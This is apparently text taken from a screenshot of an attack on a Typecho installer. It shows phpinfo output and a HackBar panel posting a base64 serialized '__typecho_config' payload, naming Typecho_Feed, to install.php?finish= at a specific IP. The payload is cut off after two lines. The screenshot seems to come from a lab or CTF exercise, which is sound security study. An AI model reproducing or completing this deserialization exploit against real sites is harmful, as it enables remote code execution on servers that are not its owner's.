 1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
PHP Version 5.5.9-1ubuntu4.29
php
System Linux 730d1fbddc68 3.10.0-1127.19.1.el7.x86_64 #1 SMP Tue Aug 25 17:23:54 UTC 2020 x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://101.133.134.137/install.php?finish=
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7cz Host
oxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZ
Name